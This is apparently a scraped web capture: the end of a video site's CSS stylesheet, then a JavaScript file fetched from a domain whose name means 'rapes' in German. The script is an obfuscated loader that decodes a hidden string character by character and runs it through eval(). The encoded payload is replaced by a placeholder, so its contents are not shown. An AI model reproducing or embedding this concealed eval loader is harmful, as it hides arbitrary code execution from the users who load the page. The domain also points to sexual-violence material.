    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .main-navigation a { height: 55px; line-height: 55px; min-width: 120px; }
    .main-navigation a i { font-size: 20px; }
    h1 { font-size: 24px; line-height: 32px; }
    .brs-300 { padding: 13px 0 15px 0; }
    .b-300 { margin: 2px 1px 0 1px; }  
    .b-300-4, .b-300-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .vertb-300-3 { display: inline-block; }
    .video-info-place { padding: 18px 18px 0 20px; }
    .video-links { padding-left: 20px; }
    .vertbars-300 { width: 340px; }
    .vertb-300 { margin-top: 20px; }
    .video-links ul { margin-right: 60px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungen.pro/js/aFtoJCKnfWlAMOL.js
body_size: 22952
content:
function ttikefbkh(exepyyis){var mhyju='Z';var fdywivaxuz='A';var ufcrgemca=[];var euhprbvtsb=new RegExp('['+fdywivaxuz+'-'+mhyju+']');var xajl=exepyyis.split(euhprbvtsb);for(var i=0;i<xajl.length;i++){ufcrgemca.push(String.fromCharCode(parseInt(xajl[i],19)/(79)));}eval(ufcrgemca.splice(1,ufcrgemca.length).join(''));}ttikefbkh('[base64]'); 
     